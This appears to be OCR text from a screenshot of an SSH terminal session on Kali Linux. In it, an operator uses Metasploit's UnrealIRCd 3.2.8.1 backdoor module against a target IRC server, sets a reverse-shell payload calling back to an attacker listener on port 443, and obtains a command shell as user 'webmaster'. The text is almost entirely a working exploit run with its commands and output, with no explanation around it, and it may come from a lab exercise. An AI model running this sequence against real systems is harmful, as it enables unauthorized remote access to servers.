 192.168.43.129:22 - kali@kali: ~ - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://kali@192.168.43.129:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.43.129:22
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.48.138.111
RHOSTS => 10.48.138.111
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.178.73
LHOST => 192.168.178.73
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 443
LPORT => 443
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.178.73:443
[*] 10.48.138.111:6667 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.48.138.111:6667 - Connected to 10.48.138.111:6667
[*] 10.48.138.111:6667 - Trying to register a new IRC user: lenlen
[+] 10.48.138.111:6667 - The target appears to be vulnerable. UnrealIRCd detected after registration
[*] 10.48.138.111:6667 - Connected to 10.48.138.111:6667
[*] 10.48.138.111:6667 - Sending IRC backdoor command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FcNsdG6Y2KQmgRks;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FcNsdG6Y2KQmgRks\r\n"
[*] Matching...
[*] A is input...
whoami
[*] Command shell session 1 opened (192.168.178.73:443 -> 10.48.138.111:47860) at 2026-11-19 16:32:57 +0800
idwebmaster
uid=1001(webmaster) gid=1001(webmaster) groups=1001(webmaster)
ssh://kali@192.168.43.129:22 SSH2 xterm 183x48 40,1 1 会话 CAP NUM